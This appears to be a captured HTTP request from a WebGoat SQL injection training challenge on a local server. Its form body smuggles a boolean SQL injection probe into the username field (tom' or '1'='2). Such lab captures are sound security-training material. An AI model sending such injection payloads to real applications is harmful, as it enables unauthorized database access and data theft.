 PUT http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 89
Origin: http://127.0.0.1:8080
Connection: keep-alive
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Cookie: JSESSIONID=rhIMj-9U01lUBzY4rG4NvL9SzR3E_nc9c6G6Zien
Host: 127.0.0.1:8080
username_reg=tom'+or+'1'%3D'2&email_reg=a%40b.c&password_reg=123&confirm_password_reg=123